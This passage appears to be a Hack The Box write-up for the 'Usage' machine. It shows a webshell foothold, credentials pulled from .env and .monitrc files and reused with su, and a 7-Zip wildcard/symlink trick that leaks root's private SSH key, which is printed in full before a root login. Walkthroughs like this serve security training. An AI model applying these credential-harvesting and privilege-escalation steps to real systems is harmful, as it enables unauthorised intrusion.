
Lets upload a reverse shell or webshell to take control.


I got RFI which leads me to upload a command shell and I got it like this 🔻
I made these changes to an image to make it into a command shell 🔻

Lets have a shell now 🔻

While enumerating I got a password from a environment file .env 🔻
1
s3cr3t_c0d3d_1uth
Inside the home directory of dash user I got this .monitrc file so I opened and and got a new password 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
dash@usage:~$ cat .monitrc
cat .monitrc
#Monitoring Interval in Seconds
set daemon 60
#Enable Web Access
set httpd port 2812
use address 127.0.0.1
allow admin:3nc0d3d_pa$$w0rd
#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
if cpu > 80% for 2 cycles then alert
#System Monitoring
check system usage
if memory usage > 80% for 2 cycles then alert
if cpu usage (user) > 70% for 2 cycles then alert
if cpu usage (system) > 30% then alert
if cpu usage (wait) > 20% then alert
if loadavg (1min) > 6 for 2 cycles then alert
if loadavg (5min) > 4 for 2 cycles then alert
if swap usage > 5% then alert
check filesystem rootfs with path /
if space usage > 80% then alert
dash@usage:~$
I used this above mentioned password on another user of this system as xander and I got its shell access with that 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
dash@usage:~$ su xander
su xander
Password: 3nc0d3d_pa$$w0rd
xander@usage:/home/dash$ whoami
whoami
xander
xander@usage:/home/dash$ id
id
uid=1001(xander) gid=1001(xander) groups=1001(xander)
xander@usage:/home/dash$ cd ~
cd ~
xander@usage:~$ ls -al
ls -al
total 24
drwxr-x--- 4 xander xander 4096 Apr 2 20:25 .
drwxr-xr-x 4 root root 4096 Aug 16 2023 ..
lrwxrwxrwx 1 xander xander 9 Apr 2 20:25 .bash_history -> /dev/null
-rw-r--r-- 1 xander xander 3771 Jan 6 2022 .bashrc
drwx------ 3 xander xander 4096 Aug 20 2023 .config
-rw-r--r-- 1 xander xander 807 Jan 6 2022 .profile
drwx------ 2 xander xander 4096 Apr 8 13:17 .ssh
xander@usage:~$ sudo -l
sudo -l
Matching Defaults entries for xander on usage:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User xander may run the following commands on usage:

(ALL : ALL) NOPASSWD: /usr/bin/usage_management
xander@usage:~$
I used this wildcard space trick method from hacktricks 🔻
I followed the path and accessed the private key of root user like this 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
xander@usage:/var/www/html$ touch @root.txt
touch @root.txt
xander@usage:/var/www/html$ touch @id_rsa
touch @id_rsa
xander@usage:/var/www/html$ ls -al
ls -al
total 16
drwxrwxrwx 4 root xander 4096 Aug 12 17:07 .
drwxr-xr-x 3 root root 4096 Apr 2 21:15 ..
-rw-rw-r-- 1 xander xander 0 Aug 12 17:07 @id_rsa
lrwxrwxrwx 1 xander xander 17 Aug 12 17:03 id_rsa -> /root/.ssh/id_rsa
drwxrwxr-x 13 dash dash 4096 Apr 2 21:15 project_admin
-rw-rw-r-- 1 xander xander 0 Aug 12 17:07 @root.txt
lrwxrwxrwx 1 xander xander 14 Aug 12 17:00 root.txt -> /root/root.txt
drwxrwxr-x 12 dash dash 4096 Apr 2 21:15 usage_blog
xander@usage:/var/www/html$
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=C.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7513 32-Core Processor (A00F11),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54978799
Scanning the drive:
WARNING: No more files
-----BEGIN OPENSSH PRIVATE KEY-----
WARNING: No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
WARNING: No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi
WARNING: No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q
WARNING: No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs
WARNING: No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=
WARNING: No more files
-----END OPENSSH PRIVATE KEY-----
WARNING: No more files
19108ad4b2645046b4286284aa0c2e7a
2984 folders, 18210 files, 113937539 bytes (109 MiB)
Updating archive: /var/backups/project.zip
Items to compress: 21194
Files read from disk: 18210
Archive size: 54979640 bytes (53 MiB)
Scan WARNINGS for files and folders:
-----BEGIN OPENSSH PRIVATE KEY----- : No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW : No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi : No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q : No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs : No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM= : No more files
-----END OPENSSH PRIVATE KEY----- : No more files
19108ad4b2645046b4286284aa0c2e7a : No more files
----------------
Scan WARNINGS: 8
xander@usage:/var/www/html$
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
┌──(kali🔥kali)-[~/Downloads/HTB/Usage]
└─$ ssh root@usage.htb -i id_rsa
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Mon Apr 8 01:17:46 PM UTC 2024
System load: 1.9072265625
Usage of /: 64.8% of 6.53GB
Memory usage: 18%
Swap usage: 0%
Processes: 254
Users logged in: 0
IPv4 address for eth0: 10.10.11.18
IPv6 address for eth0: dead:beef::250:56ff:feb9:5616
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Apr 8 13:17:47 2024 from 10.10.14.40

root@usage:~# whoami
root
root@usage:~# id
uid=0(root) gid=0(root) groups=0(root)
root@usage:~# ls -al
total 44
drwx------ 7 root root 4096 Aug 12 16:21 .
drwxr-xr-x 19 root root 4096 Apr 2 21:15 ..
lrwxrwxrwx 1 root root 9 Apr 2 20:22 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwxr-xr-x 3 root root 4096 Aug 24 2023 .cache
-rwxr-xr-x 1 root root 307 Apr 3 13:24 cleanup.sh
drwxr-xr-x 4 root root 4096 Aug 22 2023 .config
drwxr-xr-x 3 root root 4096 Aug 21 2023 .local
lrwxrwxrwx 1 root root 9 Apr 2 20:22 .mysql_history -> /dev/null
-rw-r----- 1 root root 33 Aug 12 16:21 root.txt
drwx------ 3 root root 4096 Aug 6 2023 snap
drwx------ 2 root root 4096 Apr 2 23:07 .ssh
-rw-r--r-- 1 root root 1444 Oct 28 2023 usage_management.c
root@usage:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:94:d7:23 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.18/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:fe94:d723/64 scope global dynamic mngtmpaddr
valid_lft 86395sec preferred_lft 14395sec
inet6 fe80::250:56ff:fe94:d723/64 scope link
valid_lft forever preferred_lft forever
root@usage:~#
1
root@usage:~# whoami && id && hostname && cat root.txt && ifconfig
If you have any questions or suggestions, please leave a comment below. Thank You !